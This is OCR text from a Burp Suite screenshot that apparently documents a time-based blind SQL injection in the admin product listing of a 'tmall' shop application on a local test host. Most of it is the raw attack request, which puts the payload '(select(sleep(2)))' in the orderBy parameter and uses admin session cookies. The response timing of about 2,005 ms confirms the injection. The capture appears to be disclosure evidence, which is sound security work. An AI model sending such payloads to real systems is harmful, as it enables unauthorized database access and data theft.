 Send Cancel < > Target: http://172.17.0.1:8111 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /tmall/admin/product/0/10?product_name=&category_id=&product_sale_price=&
product_price=1&product_isEnabled_array=&orderBy=(select(sleep(2)))&isDesc=true
HTTP/1.1
2 Host: 172.17.0.1:8111
3 Accept: */*
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://172.17.0.1:8111/tmall/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: username=admin; username=admin; JSESSIONID=724A3CBD7AB8FBA71638D8F74764BF86
; remember-me=
YWRtaW46MTY5NjIzNTUwMjI5NDowZmU1MGQ5NTRkYWE3MGRmMzYyOWFhMmU4YWExZmIzZA; JSESSIONID=
523289DF379AACFD871706F1B2BB8AE4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Content-Length: 415
4 Date: Mon, 25 Sep 2023 09:10:29 GMT
5 Connection: close
6
7 {
"totalPage":1,
"pageUtil":{
"count":10,
"hasNext":false,
"hasPrev":false,
"index":0,
"pageStart":0,
"total":1,
"totalPage":1
},
"productCount":1,
"productList":[
{
"product_sale_count":0,
"product_isEnabled":1,
"product_review_count":0,
"product_id":89,
"product_create_date":"2018-05-23 14:00:16",
"product_price":1.0,
"product_name":"测试",
"product_category":{
"category_id":1
},
? Search... 0 matches
Inspector
Selection 697 (0x2b9)
Selected text
GET /tmall/admin/product/0/
10?product_name=&category_i
d=&product_sale_price=&prod
uct_price=1&product_isEnabl
ed_array=&orderBy=(select(s
leep(2)))&isDesc=true HTTP/
1.1 \r \n
Host: 172.17.0.1:8111 \r
See more
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 7
Request Body Parameters 0
Request Cookies 5
Request Headers 9
Response Headers 4
Done 555 bytes | 2,005 millis